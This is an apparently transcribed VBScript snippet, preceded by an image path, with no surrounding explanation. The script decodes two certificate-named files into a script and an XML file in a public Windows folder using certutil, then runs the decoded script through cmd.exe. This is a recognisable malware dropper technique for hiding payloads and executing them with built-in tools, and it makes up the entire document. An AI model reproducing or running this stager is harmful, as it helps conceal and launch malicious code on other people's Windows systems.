 1 Dim WshShell, oExec
2 Set WshShell = CreateObject("WScript.Shell")
3
4 Set oExec = WshShell.Exec("certutil -decode one.crt C:\Users\Public\Documents\one.vbs")
5 WScript.Sleep 1000
6 Set oExec = WshShell.Exec("certutil -decode two.crt C:\Users\Public\Documents\xml.xml")
7 WScript.Sleep 1000
8 Set oExec = WshShell.Exec("cmd.exe /c C:\Users\Public\Documents\one.vbs")